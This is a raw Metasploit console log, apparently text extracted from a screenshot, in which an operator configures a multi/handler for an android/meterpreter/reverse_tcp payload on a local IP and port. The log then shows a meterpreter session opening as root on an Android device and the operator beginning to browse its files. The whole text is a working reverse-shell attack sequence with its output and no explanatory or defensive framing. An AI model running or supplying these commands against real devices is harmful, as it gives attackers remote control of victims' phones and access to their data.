 WMMMM MMMMMMM MMMM#
?MMNM MMMMM
`?MMM MMMM`
?MM MM?
http://metasploit.pro
=[ metasploit v4.11.3-dev-c88417c8 ]
+ -- --=[ 1470 exploits - 846 auxiliary - 235 post ]
+ -- --=[ 432 payloads - 37 encoders - 8 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/multi/handler
msf exploit(handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST 192.168.43.109
LHOST => 192.168.43.109
msf exploit(handler) > set LPORT 6677
LPORT => 6677
msf exploit(handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(handler) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.43.109:6677
[*] Starting the payload handler...
msf exploit(handler) > WARNING: Local file /opt/metasploit-framework/data/android/getstage.jar is being used
[*] Sending stage (56154 bytes) to 192.168.43.1
[*] Meterpreter session 1 opened (192.168.43.109:6677 -> 192.168.43.1:39613) at 2015-09-16 08:05:28 -0400
WARNING: Local file /opt/metasploit-framework/data/meterpreter/ext_server_stdapi.jar is being used
sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter java/android root @ localhost 192.168.43.109:6677 -> 192.168.43.1:39613 (192.168.43.1)
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > dir